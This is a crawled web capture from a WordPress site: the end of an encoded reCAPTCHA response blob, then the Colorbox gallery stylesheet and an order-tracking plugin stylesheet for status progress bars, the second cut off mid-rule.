DbCqVJCR8O7DMOVw5LDsMKHwr5Iw6FmDcOBMQ/CpT/[base64]/CscK/wpfChsKQw79+XMObwqNqdsOgJldlc2XCqnTCkmbDssKFwqLDtcKGwo7CkF1TMcOzdzDDr8KpwrZwOGjDn0TDvEfDs8KbwojDqcOqwq5iMxTCoTDCunJaAsK7w7/DmSvCvW7CqmJxPMOYwpssNQhXLsKQwrsTw7/[base64]/CtcO3wo4WIXLDu8OMw7bCocKHZMKcDUXCrlVpw51vwpbCp8KAwpnCpMKkcMKWw4B/wpQJwonCusOeS0hFV2wfwqZLwoYfwoXCvsKewoPDtT/CvXfDscKpVAfCq8KVVMOoIcKQRsOneyXDvMObwo4UwrLCvEVKMSTCncK4w5osWMKddhXCrBzDrWZswp94SgtGwro5JcONR33CrDzDkMOWw50vw4Zkw7bCrV/DjcKCwoNhwpBiwqZuwo0URHnCvsKpwp5zHMK8eMO4wot3AQR6GkoBHcKow6Igw6PDt1QUwqXDpmwGWsKSPsKtfMKvcsKpw4p0KsO4woA1w5nDvDppwoUMM8KowqAYIGBawox/DHLDiXJEw48iGMKPw7/[base64]/ClVzCoGTDpMOAThVTUMKPeH9uwpEpwpDCv8OnO8KaNcK+eDJewrPDv1oDIcOQw7DDgMKcbMK1w7XDi8ObYVsFAMO6HsOewrXCk0/Dl8KjU03CtMKgaSDDm8OPaDduw4dNwo4xw4XDi0rCqsOlw5FqJcO6U8KPasKiRcOOQMOWTMKnFsK/wpU8w5Eawrgiw51SfsKwIkHCqMK3NyAwQEIMXcOXPsKuD8O1w4xMQFHDp3rCjmvChMK/w59lHB7DrsKYw6XCmcOOworDrsOLw6lbA8KWASxVwp/[base64]/DqiHCuEHDl1nCqWfDk8Osw6/DhMOURXxBw68rwrrCn2HCgsK9wqXCiCVeBXHDv8OlAllfGMKeS1UJwqDDiy7CjMKhPi3Cu8OuDcOtw4/DjcOQw4rDk8Kcwq7Ci04cwoghOcKjw4sbwrklwoXCvB3DlcOncSTDtMOQdXDCncKUc3h4FcOXUsKNw5XCo8OtwqnDqkEUCkvDocKkwrt/wrTDg2PCscK8wrDDisOvwqhrwqXDoMOQGhDDjxcDFSfDv3FAw5BbEGvDkQ3Cp8KIVTfDlcKHwqolchNdGMKLMsOTw7PCisKIwqHCtBYFcn3DlMONFMKCwokHbn3CgsOHwqvDljcKcBzDiMOGXsKlwrDCnTxAwrBZwp/CvsOqKMOxw4DCnkbDjT4Gw4DCnzllwqzDscK7wpPCjMKyecO7wp3CpULCqVbCr2p8wofDsi/[base64]/CtCBvQFvDtkXCvDbDssOoUzvDvMKow7jDmSN3w619w7TCkBnCm8OXQcOKw7DDlsK5wrjCmgdJw5zDijtpw6LCiMOWwq/CoGN3w6DCq1PCi8OoHcO/wpXDo1Q1wpcmYz/DicOdwqtZwoM9e3thwrPDlGNvw6NiwqnDiVcwIBE+wqYQwpLCgE1Mw7RXw5nDnVbDgMOYF8OLw4vClsKlJMO1w5cjaMKMwp4cwoA0w7jChcOBJX4EwpXCgsKfwqMPw6LCvSXDtcKVUgTDvwBzwp7ClsKTwrZgw4RBfsKbTE8qElESL8K/EsOUwqtJWTXCgcO4QmnCssOPwoDDmsKQw5M4E8KtMsOrU8OBRhZnwoQvPnzCt8Kaw51Qw5AHUFNSwoHDsjzDuMOpw7ttwoZxRMOiE8KBwppqwqs5w4zChTLCusKSbhBcwo/CsR/Dg0DDlX3Dpg3CqRnCvcOZw7EGU8ODTGdQL8KVTMKQM254LwXCkQ/DlMO5w7LCiQZKwpg3T0Uew4YgwrBOwqvCqWzCi2Rmw50fHV7CmsKQwpjDgcO8KkwCSMK9J1M0wq9pb8K2ecO9YcKmwq5bw4HDtsKYw4l/wqV7AMKiw43CoXXDgj1Kw57CocOMFcK2wq1uIF/CoBXCtMOVPsOOIcKfEyfCvFYTCMK/wqfCnMOIwpQLw5DCusKjKMO4DXNLKMKLOQ9TZlDCnMKBw5oMwqDDlAXCqsKgYcKLwoJATMKFwpDCvsKlRirDs0zCrcKhdsOvw4/Cq1rDvC8GGMOBKMKKwrrDoD/DmMKAwpjCoMKTwqATBTnDh8O3HWt6csKgwrcIw5k9wrTCmlVHwrh7wrLCogpqdX4QJHnCg8OsdMKgeh0Uw4NDR8OwwqJ+ZMKvwr4Rw47Dg2oDRcOaH3xrM8ONb2jCuyrCmcO6SCzDoTIfwpsNejMZw5HDqg/CsW9aVWg8w6zClRt8wrFwwqUlw7h6AcKWw7jDs1TDrsOew4PDjcONw4MOBsOnwqo0w5AMwpofW8OnIcO4wrnChcOuwqjDu1jDvcOfw7/DkcOhw6p6SUAvwpnCuVbDs8KhdFZoR8OIEDlKw6XCm8Oww5DCjmoHw4VpwoF2w4fDu8KxAEEvw5LDqcOacsO1w7ZqegXCosOpLA8TwrJ9W8Otwq7DiyfCqVTCkMOaW2/[base64]/CtS3CpsOvMsOOYMOMwpLCkjojGitFUjbClHLDnSPCrGvDlkgVTxQkLsKlJD/[base64]/[base64]/[base64]/CgsKTw5XCo8O9w5bDuMO0D8OIXMO/w63Cii/CqMKzw51pSW9GwoHDhsO6UsOWM8KXHMOsw6w/HHAjQx8cfETDvwTCnG/CoMOBwpfCq2jDgcKSEsOWYcOVZh49wpgqDXklwoZKwpvCocO4w4FLaFzDvMOHwqPCk0XDssO4wqVJbsKgwqlsIcOgQibCqylvwqxmdkLCpX3CtTLDrcO4G8OZVkDDusK9w6/DixNBwpvCisO+wrjDpcOcd8KUek55TsO4w4M9BWvCs1fCvwHDq8OBLgAIwptJJwdFfcO8wrjCgcOXcFLCvx0rYAACIW3DuV0IdhbDiFTCsjpABxDCj8OAw7/DssKawqnCmE4Nw6/CvcK5wq8wE8O/QsKFw4pEw4l7w4nDmMOQwqZcGWxVVsKzdgIPwrEzwpM0ZidvNgjCpF3DuMKswpZTZRNOw4vDsMKYwp4ow6PCusOzwo0fd8O5eX7CmCQ7DV/DmnXCpMO4wqAPwr9wESlwwrvCjxtlUVRVecO/w6vDjBHCkcO/CsOATzp3f2LCqGTCssOgw5jCqDDCl8KTCsKvwr0Cw7nDr8Oww5heDsKoOcOlwrfCtBFyKF3DqDjCoTXDucK0ZMO8ARp/w5gtDFLCjMKJFsOFw4wgwqQNw64swr3DkcKSwrHDv3pOFnLDjcO3w5PDqcOTwrzDoS97wrVyw5TDrWbCr8O0U8KYwr3Dq8KuUMK3U1N3L8OPwpHCgAXDuMKeG8KAw6ckwpIrwrXDjsOXw4/[base64]/HDvDrsO7wr/Cq8OaFTrCusKDwqfDiGo3w7dFwqgqw70NUn1ZwpTCmMKXSQI9w5hFam5YK8KMccKrwpAXe0/DgsOieibCs2YkDcOuHnDCm8OJEcKzSBJPbGvDtMKTb3RGw7TClizCusOYIg/CuMKVU1Vqwol1wqk1w4hRw4NJSMOWL2LDt8OEPMOOdTZOwqvDhFTCi8Ovw4IEwo4jJ8Ksw6F2w7gKwqLDtMOowrMtF31qw5fDjsK8fcK3XQ3CmBFNwr/Cg8Kzw7EcDTB8w5vDpsKvQhJcw7PDq8KpQsOtw6PDkXhfdHvCvsOfV8KYw4vDtgTCmcO1wqDCvcKeQ0Bdd8KYw5UGwq7Cn8Oowo/Coy7DjMKJwqwxUMKBw7FQJsK1wqsuB8KpC8Kuw6JfE8OsCcKHwpHCnmI7w44YwqMgwqgfRsOQw79hw5s3w6dvwrjCtcO1woNZKHLDhcKiw6UHVMKNwpgbwqEDw6bCtWfCp1dwwpfCksOww4JiwrEzMMKbScKUw4bCmS/DkHLDuXTCmMK2cMK1ScOHOMK0HsOdw5dZw7nCh8KxwqzCgcOQw5HDlsOxfT5vw4gha8K0JhDDmsKUTU7DtSYXD8K8G8KwX8KLw6Qqw6glw4Ruw7pIPH8wb3HClkEUwoHDh8O9cgjDtwzDlsOGwrBiwp/[base64]/Cvi1Aw6LCn2Aaw77Cqh0bPiIvXQVtMxpPw6QzSMKTSsKuCQnDvV7CgMOUwqsYUAPDo0p5w6/ClcKMwofDlsKHw57DtsOzw7omw6vCgRjCpMKtbMOrwr51w7Jfw4kNMMOVbxLDolZSwp/Cn8OcFQDCrTZ7wq4vG8O6w6XDm17Cr8KAXjLDpMK+fV/DjsO3OirChjrDlGMWY8OIw4Qdw7TDqAjCl8Kow6bDlMK6b8KHwpdqwoPDssOgwoFew57ChsK0Z8KCw6JAWsOEVDZ/w7HCssK7wrkxPEPDpGbCjxEFZgNZw43Ch8OIwpLCt8K+e8OTw5vDmGgQM8KEwplBwp/[base64]/CpsOgfsK8wpPCmVjDn8OiFC7CoQLCrMOyN8OoAcO8w7DDicO6OMKxwqjDmsKkw4PCk0bDqcOUNRZyYUnCpGtiwqB5w6QLw4nCuV4JBMKNRsOYF8ObwoosZ8OLwrTCtcKpIUXDvMK/w7MrEsKbfm1Ywo9gJMKFYz4meUMAw6AnRxlEbsOJTcOLF8O+wpHDtsOBw7h6w5gsdMOqwohvSE0vwqjDlXYBPsO4YWQiwr/DuMKvw6pUwovCm8O3XsKnw7LDrh7DlMOFdcOvw5/Dsm7CjV7Cj8KYwrs4wp7DqmDCusKPU8OuBzjDgcOdGsOkDMOhw51Sw41tw70fZ2fCokTCmyvCmsKtVU9yVALCtnEZwrgheSHCkMK6bl8xNsK2wrBAw7bClB3DqcKkw6Ukw6PDtMKuwrFcVsOxwrRMw5LCqcOYUkTCmSTDs8O/w65Vei7DmMK+PxfChsOcRsK1PxduKcO9wq7DksKrakjDisOjw451QETDs8OIJyjCvMK0RjvDpMOdwqxNwprDrGrDtjBTw5djDsKiwr4Ywq9iAsKgIBUPTCoiTMOXFT0bb8Kzw4URV2LDq2PCglYKbytBw6PCuMKLEMKEw5loQ8Kpw6x1KEvCtxnDpzVXwrVtw4/[base64]/w6HCgxzDi2vDv8OFwoXDtQJzw6o7Mz3Cm3nDpcOWwqpjNgANDCbDqATCiQTCgMKcSMKtwp/[base64]/[base64]/CsG8ySRjCrcOzw6bDusKpGlHDv8OOwr3Ckm5/b3rCtsOfO8K/HmnDosOxL8OOMG/DicOCDcKoUA3DgcKBEMO8w7dqw5VlwqXCtcOOFcKjw7kKw794UBLCmcOfb8Krwq7CmcOFwqVjwpDDksOLRxkRwo3CmcKnwrJfw7fCp8K1w4kDwqbCj1bDhHpyEhF4w6s4wqrCiyrDnzvCgkJ+alI/[base64]/[base64]/Cu8OGw6d0X0HCqzvDhEV5an/DtcKOLcKaLWx5wqHDgVQkSyvCo8OiwowYfcKrSgt6H0FgwrN8wqLCjsOkw4vDiicnw4zClsOMw6TDpAwHGQ1fwo/[base64]/[base64]/CgHMkQcOLYcKNwodRHD/CiktEw7t1wobCpzZRwrzChgzDoGYnaWjDry/Dsxh8w58KTsK0FcKiFUHCpsOnwpzCncKkwonDk8OWG8KbeMOawqVCw4vDgcKEwqZBwqXCqMK5DmHCpzkzwo7DtyzDqWnClsKIwp81wqbCmkDCi0FgBcOzw5HCusKPBUTCvsOewrwMw7jDmSLDg8O0X8O9wrTDsMKJwrcNEsOzCMOWw7PDpBnCpMOSwr/CuGjDtSgVc8OIScKNVcKdw4omw6vDniozCsOCw4DCpksGKcOVwoDDtcKOecK4w7nDvMKZwoB4amh2wocIDMKHw6nDvxFswonDu2PCiDbDvsKcw5IXbMKWwp91KRZmw5zDpWhseTQIUcKrU8ObeCDDlmnCtF8gHl8owq/CjF41HsKIE8OFdxfDk3JcK8KLw4MKUsOpwpFiXsKvwobCpkYvXnRHHAEDO8KOw4TCpMKkFsK6w7AVw4nCgATDhDBbw5HDmiXCocKZwoJDwoLDlVTCk31gwqBjw5bDrXFwwpUqw6LCm3vCkDERAX5ZcQpcwqLCr8OPD8KFeDgPbcOfwq/Cr8OIw7HClsOswoIyP37CkmMhw5VVX8OBwpPCnH/DocK5wroWw4/Cj8O3XVvCiMO0w6TDjWF7CjDCksK8wqR5DT5ydsOowpHCo8OJTCIDw67CgsK6w4TDssKTw5k6GsO/O8Opw5VLwq/DvkBpEntoG8OhX1LCv8OPR3Vfw6vDlsKhw71VKTHCtiLCpsOBfcK7bxfCrgZww6ctEWTDlcOUXMKbAnl5a8KjTTJgwqQPwoTCl8Oxc0/[base64]/wo3DosOsw4LCiARAbcKwTcOzZSvCsVDDp8KXwrw4c8Kiw60vFcOjw5hfw7hXCMK4PE/[base64]/wqvDgMKINsOLc0ZZTcOxJU5acjPDhMOYOcOXL8OyVcKbw4DCksOYw6w4w6Egw77DlHVCcBxjwpjDj8KSwq9/[base64]/DokfCnxLDh8KaKlfDvsOJw6MPFhkBKGbDvyXCucOMUzhzw7wPOTnCs8Ogw5FFw5VndMKFw4tbwpTChcOZwpkJDXslZlDChMO8CwvCs8Oxw5DCuMKnwo0GDMKNLnQHfEPDqMO0wrVpbGbCvcK/woxjZR8/woIxDGfDiA/CshUpw4XDvE/Cj8KcAMOFw6U9w5RTdT4ZSHV4w63DuE1Ow7/Csw3CkilVGzbCk8OkTk/CkMKtZMOuwoc5wpfCuHhQwrs4w7UJw7fCicKEfSXDk8Kxw6jCgAnDhMOdworDksO2VsOLw7PCtyENBMKXw7NbNDsXwoTDjmbDm3YLAVzCqD3Cv0RwBsOHAT0xwo8Zw5dAwoPCnT/[base64]/OWXCpxAOw5HCscOFwqvDjcOXJsOXLXwEw7IlRl/Dp8Oow6xHw7jDoirDujbCosKKWsO/w5pcw5poZxPCsxrClVRQX0DDr3fDlsKAMQzDv2Bjw6TDjMOFw5vCqktswr18MEfDnDACwoDCkMOPCsO3PhA/IhrCoSnCv8K6wofDtcK2w4vDvMO6wpEnw7DCgsOaARUSwopnwofClUrDl8OKw6x0Y8Orw48sVsKHwrpawrMQCmzDs8KVH8OkS8OEwrrDtcOJwph/W3s8w47CuWADbkfCn8OlFRpqw5DDr8KwwrAHZcOhMX9tBcKdJ8K4wqLDk8OsEMKVw5zDmcKYbsKfH8OIagV6w4BQSy8ZZcOsL0lxdyfCmMK4w6YGSmRtIsKzw4XCg3VcBzZjKsKYw7fCksOuwprDusKvB8O8w4HDpMKkV3zCtsOcw6/ClcKkwqxTZsKCwrjDm2nDrRfCncOYw6fDsXrDsFQcPUgKw4MxA8OILsKrw61Sw4o1wprCkMOww6cvwqvDuEcawrA7TsK0BxPDoSFWw4R0wrV7ZTLDii46woM/[base64]/[base64]/CsCQ/wqHChMOHwqrDmF88wo9dDE/[base64]/CqnguGUdzf8KzwrMTw7BNwo5wwovDrsKER8KmB8ORDVdgVy8tw6lfdsKmV8OnD8OfwoQnw7UWw5/CikhbdMO2w5bDhsOHwrhYwq3ChmXDrcKZYMKVH0AUXGLCusOKw7HDqcKYwqfChyTDl0I4wrs/BMKbwprDqm3CqMK7LMKtWzrDgcO6X111woDDlcOycm/CkjkGwoHDqQ08fH1WM2BYw6dGQSEbw5LCjgoTKG/DmAzCn8O9wqVxw6zDncOnAMKFwpQTwr/[base64]/Co8O+BDTDknoaw6l4w7TCkQrDhsO+wp/[base64]/DsgbCvMOvBU7Di8K8WTvCkcOhw4Ute8OJw5bCtk3DscOZEMK2YMKHwp/DshTCscKmW8KOw6vDrBkMw6t3UcKHwo7DoUx8wqwSwrrDnV/DkCpXwpzCpknCgiU2KcOzIUzDuChyZMKETCgaMMOdS8KCRVTClDvDgcKAQWBjwqp4woUiRMKPw4vCpsKTUSXCgMONw6wNw782wqVJWgzCm8OAwqEAwrHDkCTCoGPCmsO/IMO7FSJsRj1Sw6jCozcxw4DDgcOUwoTDtR96JlbCscObK8KXwp5uSn8KRcKxacOVKgg8cDLCocKkWHxyw5F2wrV4M8K1w77DjMK+L8OSw4wjcsOkwp/DvmLDuBE8IGh+dMKvw6UuwodHdHMMw5vDj0fCl8OeDsODQgXCvMKTw70mw4soVsOMD3LDs3rCmMODwohOZsO2ez0kwoLCtsO4w7lAw7bDtcKEfMO1GAlnw5dIC0IAwrIswr/DjQ3DjSzDgMKswr/[base64]/DgMKII8ORwrvDoVPCmsKMwr7CvcK/w6rDlCo4OAPCvwnCmGsfFAFswqIyT8KkF0xMw5bCphTDsV7Ci8KlI8KNwr8+esOcwozCp33DuioDw67ClsK/e0AUwp/CqxRoJsOyA0/DgMO/HsOvwoQYwqsFwoUCw5jDiTzCn8KZw48lw5LCl8Kfw4lVJyTCmTnCu8Kdw55NwqvCgGfClcKGwonCuz5TVMKcwpMmw7Q/w5hRTkfDkGRzaBvCtMOewqTCpDpVwqgEw6clwqjCvsKmd8KWJHbDscOEw7bDtsK1JcKTSTrDii9fecKEMFJgw7jDl3TDh8OZwp5sJjwBw5YhwrDClsOSwpjDosKww5AHK8OHw7dowqLDhsOWT8KDwoEAVFTCrw7CnMK+wrjDrQ08wrZPdcOCwqHCm8O2B8Kfw65Vwp/Ds1QtE3EXW2toYV3ClcKLwrRXCEDDh8OnCF7ClGRAwo/DrMKgwozClsK0eAchAR90DRUwUEnDvMO2MAlXwoPDuFbCqcOeNCNcw7Ylw4hVwqHDs8OTwoV/RgdgPcO4TxMaw6tUVcKjKDfCpsOJw6gXwrPCosKxeMKYwpLCqVPCiUBFwpbDssOuw4vDqHHDl8OzwoTCpcOWCcKmG8K+TcKCwpvDuMOEF8Khw5vCrsO8wq0MfTbDq37Dvm9Jw7x6CMOXwoJ4LsOkw4M6asKVNsOIwrRCw4ZcWS/CvsK0WzjDmCbCvQLCocKyLsOEwpw/[base64]/CoGNXw7kGw6LDkBw+wr0rZVLDjMKvwp/Dp0TDgMKdw6kkb8OtM8KvUyl4woPDmSbDtsKCCHoTRAg1ZTnChAUjYX8gw74/[base64]/w6/CksOuwocWwrfDoSlKwqbCh8OJF8Ktwq4MwprDjAvDhMOTfAdwH8KXwrkLVSk9w60Ff2onDcOGJcOtw5HDusOzIE82eRpqecKIw7gdwrd4PG/CilArw4nCqkMKw6Q5w5jCm0ABanvCmsO9w4lKKcOuwrXDk2nDkcOAwrbDoMKhWcO5w6nCtUkzwr9dW8Kww6fCmMKTHXwaw6TDmXnCksOeGhDDocO2wqrDicOZwpDDgBnDtsK/w4TCgzM5GksuVD9uVcK2NVIHSgd+dxXCvyjDo2V1w4rDshw6JMO3w5URwqbCohTDggjCuMKewrZ/CU4MScOaZBPCmsO1LCjDgsO9w7NJwq0nRcOywo05esObcWxdbsOSw5/DlDt8wrHCq0jDukvCk2/[base64]/QGkANMKiwpTDq8KlCcK0wqPCpnVaw6PCkV8GwrRXw6UBw7w/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://protechenergy.ae:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uypE/shQts2RH+ya2seavH6pgMMXLHsV5WudarAel8w\\u003d\x22,1,0,null,1,1768909773715,0,0,[39,99],null,[228,14,96,30,161],\x22RC-rvM4xuWUpCKHUg\x22,null,null,null,null,null,\x220dAFcWeA5nI6lRSe6V9sw0uZ6qZIvIUk4RPcIljjOazPeXHCcWupyevxL4oLBsm2yvg1F7TIT4eMt98-aaa5qlw7HzOGbjomslSg\x22,1768992573801]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://protechenergy.ae/wp-content/plugins/everest-gallery/css/eg-colorbox.css?ver=1.0.3
body_size: 1089
content:
/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxContent{margin-top:32px; overflow:visible; background:#000;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{background:#000; padding:1px;}
#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center;}
#cboxLoadingOverlay{background:#000;}
#cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(images/controls.png) no-repeat 0 0;}

/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxPrevious{background-position:0px 0px; right:44px;}
#cboxPrevious:hover{background-position:0px -25px;}
#cboxNext{background-position:-25px 0px; right:22px;}
#cboxNext:hover{background-position:-25px -25px;}
#cboxClose{background-position:-50px 0px; right:0;}
#cboxClose:hover{background-position:-50px -25px;}
.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}



--- FILE ---
content_type: text/css
request_url: https://protechenergy.ae/wp-content/plugins/order-tracking/css/otp-styles.css?ver=2.11.0b
body_size: 1909
content:
.ewd-otp-clear {
  clear:both;
}
.ewd-otp-status-message {
  margin-bottom: 3px;
}
.ewd-otp-status-time {
  margin-bottom: 3px;
}
.ewd-otp-tracking-results {
  margin-bottom: 9px;
  width:100%;
}
#ewd-otp-tracking-number{
  height:30px;
  padding:5px;
  margin:5px;
}
.ewd-otp-submit{
  float:left;
}
.ewd-otp-status-message input{
  margin:10px 15px;
}
.mb-6 {
  margin-bottom: 6px;
}
.mt-12 {
  margin-top: 12px;
}
.ewd-otp-bold {
  font-weight: 800;
}
.ewd-otp-order-content {
  position: relative;
}
.ewd-otp-bottom-align {
  position: relative;
}
#ewd-otp-order-number-div {
  text-align: left;
}
.ewd-otp-status-graphic {
  position: relative;
  padding-bottom: 60px;
}
.ewd-otp-status-label {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  *display: inline-block;
}
.ewd-otp-label-values {
  margin-bottom:5px;
}

.ewd-otp-ajax-results { 
  width:100%; 
}

.ewd-otp-front-end-update-form {
  width: 100%;
}

/*******************************************************************
* TRACKING GRAPHIC UNRESPONSIVE FOR IE
*******************************************************************/

.ie-ewd-otp-empty-display {
  height: 140px;
  width: 600px;
}
.ie-ewd-otp-full-display {
  height: 140px;
  margin-top: -140px;
}

.ie-empty-graphic-Default {background:url("../images/Default.png");}
.ie-full-graphic-Default {background:url("../images/Default_Full.png");}
.ie-empty-graphic-Narrow {background:url("../images/Narrow.jpg");}
.ie-full-graphic-Narrow {background:url("../images/Narrow_Full.jpg");}
.ie-empty-graphic-Sleek {background:url("../images/Sleek.png");}
.ie-full-graphic-Sleek {background:url("../images/Sleek_Full.png");}
.ie-empty-graphic-Streamlined {background:url("../images/Streamlined.png");}
.ie-full-graphic-Streamlined {background:url("../images/Streamlined_Full.png");}

.ie-ewd-otp-display-length-0 {width: 110px;}
.ie-ewd-otp-display-length-1 {width: 145px;}
.ie-ewd-otp-display-length-2 {width: 180px;}
.ie-ewd-otp-display-length-3 {width: 215px;}
.ie-ewd-otp-display-length-4 {width: 250px;}
.ie-ewd-otp-display-length-5 {width: 285px;}
.ie-ewd-otp-display-length-6 {width: 320px;}
.ie-ewd-otp-display-length-7 {width: 355px;}
.ie-ewd-otp-display-length-8 {width: 390px;}
.ie-ewd-otp-display-length-9 {width: 425px;}
.ie-ewd-otp-display-length-10 {width: 600px;}

.ie-ewd-otp-display-status {
  width: 100px;
  float: left;
  margin-top: -30px;
  margin-bottom: -30px;
  font-weight: 600;
}

#ie-ewd-otp-initial-status {
  margin-left: 50px;
}

#ie-ewd-otp-ending-status {
  margin-left: 480px;
}

.ie-ewd-otp-current-status-length-0 {margin-left: 150px}
.ie-ewd-otp-current-status-length-1 {margin-left: 150px}
.ie-ewd-otp-current-status-length-2 {margin-left: 150px}
.ie-ewd-otp-current-status-length-3 {margin-left: 180px}
.ie-ewd-otp-current-status-length-4 {margin-left: 220px}
.ie-ewd-otp-current-status-length-5 {margin-left: 250px}
.ie-ewd-otp-current-status-length-6 {margin-left: 280px}
.ie-ewd-otp-current-status-length-7 {margin-left: 320px}
.ie-ewd-otp-current-status-length-8 {margin-left: 360px}
.ie-ewd-otp-current-status-length-9 {margin-left: 380px}
.ie-ewd-otp-current-status-length-10 {margin-left: 380px}

/*******************************************************************
* BASIC TRACKING GRAPHIC RESPONSIVE
*******************************************************************/

.ewd-otp-empty-display {
  position: absolute;
  padding-top: 60px;
  width: 100%;
  z-index: 1;
}
.ewd-otp-full-display {
  position: absolute;
  width: 100%;
  padding-top: 60px;
  z-index: 2;
  overflow: hidden;
}

.ewd-otp-display-length-0 {width: 0%;}
.ewd-otp-display-length-1 {width: 10%;}
.ewd-otp-display-length-2 {width: 20%;}
.ewd-otp-display-length-3 {width: 30%;}
.ewd-otp-display-length-4 {width: 40%;}
.ewd-otp-display-length-5 {width: 50%;}
.ewd-otp-display-length-6 {width: 60%;}
.ewd-otp-display-length-7 {width: 70%;}
.ewd-otp-display-length-8 {width: 80%;}
.ewd-otp-display-length-9 {width: 90%;}
.ewd-otp-display-length-10 {width: 100%;}

.ewd-otp-statuses {
  display: -webkit-flex;
  display: block;
  -webkit-flex-direction: row;
  flex-direction: row;
  width: 100%;
  word-wrap: normal;
  vertical-align: top;
  position: relative;
  margin-bottom: 10px;
}
.ewd-otp-display-status {
  width: 100px;
  font-weight: 600;
  text-align: center;
}
.ewd-otp-statuses div {
  display:inline;
}

#ewd-otp-initial-status {
  position: absolute;
  left: 0;
}
#ewd-otp-ending-status {
  position: absolute;
  right: 0;
}

.ewd-otp-current-status-length-0 {position: absolute; right: calc(100% - 100px);}
.ewd-otp-current-status-length-1 {position: absolute; right: calc(95% - 68px);}
.ewd-otp-current-status-length-2 {position: absolute; right: calc(85% - 68px);}
.ewd-otp-current-status-length-3 {position: absolute; right: calc(75% - 68px);}
.ewd-otp-current-status-length-4 {position: absolute; right: calc(65% - 68px);}
.ewd-otp-current-status-length-5 {position: absolute; right: calc(55% - 68px);}
.ewd-otp-current-status-length-6 {position: absolute; right: calc(45% - 68px);}
.ewd-otp-current-status-length-7 {position: absolute; right: calc(35% - 68px);}
.ewd-otp-current-status-length-8 {position: absolute; right: calc(25% - 68px);}
.ewd-otp-current-status-length-9 {position: absolute; right: 15%;}
.ewd-otp-current-status-length-10 {position: absolute; right: 0}

/*******************************************************************
* NEW TRACKING GRAPHIC RESPONSIVE
*******************************************************************/

#ewd-otp-progressbar-Minimalist{
  border-style: solid;
  border-width: 1px;
  border: rgb(136,136,136);
  background-color: rgb(255,255,255);
  -webkit-box-shadow: 0px 0px 9px 1px rgb(136,136,136);
  -moz-box-shadow: 0px 0px 9px 1px rgb(136,136,136);
  box-shadow: 0px 0px 9px 1px rgb(136,136,136);
  margin-bottom: 1em;
  margin-top: 1em;
}

.Minimalist {
  height: 40px;
  background: rgb(242,246,248);
  background: -moz-linear-gradient(top, rgb(242,246,248) 0%, rgb(216,225,231) 50%, rgb(181,198,208) 51%, rgb(224,239,249) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgb(242,246,248)), color-stop(50%, rgb(216,225,231)), color-stop(51%, rgb(181,198,208)), color-stop(100%, rgb(224,239,249)));
  background: -webkit-linear-gradient(top, rgb(242,246,248) 0%, rgb(216,225,231) 50%, rgb(181,198,208) 51%, rgb(224,239,249) 100%);
  background: -o-linear-gradient(top, rgb(242,246,248) 0%, rgb(216,225,231) 50%, rgb(181,198,208) 51%, rgb(224,239,249) 100%);
  background: -ms-linear-gradient(top, rgb(242,246,248) 0%, rgb(216,225,231) 50%, rgb(181,198,208) 51%, rgb(224,239,249) 100%);
  background: linear-gradient(to bottom, rgb(242,246,248) 0%, rgb(216,225,231) 50%, rgb(181,198,208) 51%, rgb(224,239,249) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f6f8', endColorstr='#e0eff9', GradientType=0 );
}

#ewd-otp-progressbar-Round{
  padding: 2px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-style: solid;
  border-width: 1px;
  border-color: rgb(184,184,184);
  margin-bottom: 1em;
  margin-top: 1em;
}

.Round {
  height: 50px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
